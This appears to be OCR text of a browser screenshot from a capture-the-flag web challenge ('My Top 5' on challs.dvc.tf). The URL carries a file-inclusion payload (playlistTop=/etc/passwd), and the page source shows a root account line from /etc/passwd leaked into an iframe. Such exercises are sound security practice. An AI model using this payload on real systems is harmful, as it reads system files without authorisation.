 My Top 5
view-source:challs.dvc.tf
CyberStreak
扩展程序
Cookie-Editor - Chrome
不安全 view-source:challs.dvc.tf:51080/?MyTop5=1&playlistTop=/etc/passwd
百度 阿里巴巴 搜索 淘宝 京东 天猫 zhuifengshaonian... w3school 在线教程 CTFwp5-hackbar(... linux find -maxde... » 阅读清单
自动换行
1 <!DOCTYPE html>
2 <html>
3
4 <head>
5 <title>My Top 5</title>
6 <meta charset="utf-8">
7 <meta http-equiv="X-UA-Compatible" content="IE=edge">
8 <meta name="viewport" content="width=device-width, initial-scale=1">
9 <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.12.0/css/all.css" integrity="sha384-ekOryaXPbeCpWQNxMwSWVvQ0+1VrStoPJq54shlYhR8HzQgig1v5fas6YgOqLoKz" crossorigin="a
10 <link rel="stylesheet" href="assets/css/bootstrap.min.css">
11 <link rel="stylesheet" href="assets/css/style.css">
12 </head>
13
14
15
16
17 <div class="p-4 text-center bg-image" >
18 <div class="card mx-auto" style="width: 60%; margin-top: 4%;">
19 <div class="text-center">
20 <br>
21
22 <h1><b><u>Top Songs</u></b></h1>
23
24 <br>
25 <iframe src="http://www.youtube.com/embed/root:x:0:0:root:/root:/bin/zsh
26 " width="560" height="315" frameborder="0" allowfullscreen></iframe>
27
28 <br>
29 <br>
30
31 <body>
32 <h2><b>Song</b></h2>
33 <form method="get">
34 <input type="radio" id="video1" name="MyTop5" value="1"  checked="checked">
35 <label for="video1">Top 1</label>
36
bilibili
T
中
S
23:06